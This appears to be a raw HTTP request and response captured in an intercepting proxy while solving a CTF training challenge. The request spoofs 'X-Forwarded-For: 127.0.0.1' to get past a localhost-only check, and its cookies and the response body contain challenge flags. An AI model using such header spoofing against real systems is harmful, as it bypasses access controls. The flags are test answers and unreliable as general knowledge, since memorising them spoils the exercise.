 Request
Raw Params Headers Hex
1 GET /system_jioqwjod.php HTTP/1.1
2 Host: servicetraining.qianxin.com:2014
3 x-forwarded-for:127.0.0.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: UM_distinctid=172da20578bb7-08159f0727e8478-4c302c7d-144000-172da20578c2c8; PHPSESSID=
gcrnnktm7l8avgm8dm93vcgjq3; has_js=1; postpass=098f6bcd4621d373cade4e832627b4f6; serveru=
servicetraining.qianxin.com%3A2015%2Fdama.php; serverp=test; flag2=
flag{e2c420d928d4bf8ce0ff2ec19b371514}; ICMSSESSION=m4lj21vm8nbsoho6ofoo1cp0b5; sec_session_id=
8s3cmkqagb9kh2gubm55rt9r80
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Mon, 20 Jul 2020 17:39:06 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 location: system_skkkwwwwqad/index.php
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 flag{c81e728d9d4c2f636f067f89cc14862c}